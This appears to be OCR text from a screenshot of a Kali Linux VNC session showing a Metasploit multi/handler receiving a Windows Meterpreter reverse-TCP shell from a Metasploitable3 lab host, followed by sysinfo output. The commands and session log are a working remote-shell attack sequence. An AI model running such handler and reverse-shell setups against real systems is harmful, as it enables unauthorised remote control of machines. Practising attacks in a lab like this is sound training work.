 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
-- ----
0 Wildcard Target
ATTEND
LIST
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set LHOST 192.168.0.78
LHOST => 192.168.0.78
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.78:4444
[*] Sending stage (180291 bytes) to 192.168.0.70
[*] Meterpreter session 1 opened (192.168.0.78:4444 -> 192.168.0.70:49412) at 2020-06-24 17:37:18 -0500
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.70 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > back
msf5 >
msf5 > search autop
Send to:
Type he
ENG
5:44 PM